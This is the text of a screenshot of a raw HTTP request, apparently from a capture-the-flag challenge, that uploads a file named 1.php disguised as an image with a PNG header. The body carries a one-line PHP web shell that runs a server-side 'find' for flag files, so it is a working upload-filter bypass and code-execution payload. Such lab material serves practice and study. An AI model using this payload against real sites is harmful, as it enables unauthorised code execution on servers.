 1 POST / HTTP/1.1
2 Host: challenge.qsnctf.com:31071
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary617e4e68ac96b6c4ec99eabeaf782aea
8 Content-Length: 383
9 Origin: http://challenge.qsnctf.com:31071
10 Connection: keep-alive
11 Referer: http://challenge.qsnctf.com:31071/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary617e4e68ac96b6c4ec99eabeaf782aea
16 Content-Disposition: form-data; name="upload_file"; filename="1.php"
17 Content-Type: image/jpeg
18
19 □PNG
20
21 <?php system('find / -iname "*flag*"');?>
22
23 ------geckoformboundary617e4e68ac96b6c4ec99eabeaf782aea
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 ------geckoformboundary617e4e68ac96b6c4ec99eabeaf782aea--
28